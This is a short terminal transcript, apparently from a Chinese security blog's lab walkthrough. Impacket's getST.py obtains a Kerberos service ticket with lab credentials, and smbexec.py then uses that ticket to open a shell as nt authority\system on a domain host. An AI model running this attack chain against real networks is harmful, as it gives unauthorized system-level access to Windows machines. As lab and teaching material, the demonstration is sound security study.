 ➜  examples git:(master) ✗ sudo python3 getST.py -dc-ip 10.211.55.4 -spn cifs/win10.xie.com xie.com/hack:P@ss1234
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Using Kerberos Cache: hack@win10.xie.com.ccache
[*] Getting TGT for user
[*] Getting ST for user
[*] Saving ticket in hack.ccache
➜  examples git:(master) ✗ export KRB5CCNAME=hack.ccache
➜  examples git:(master) ✗ python3 smbexec.py -no-pass -k win10.xie.com
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system
谢公子学安全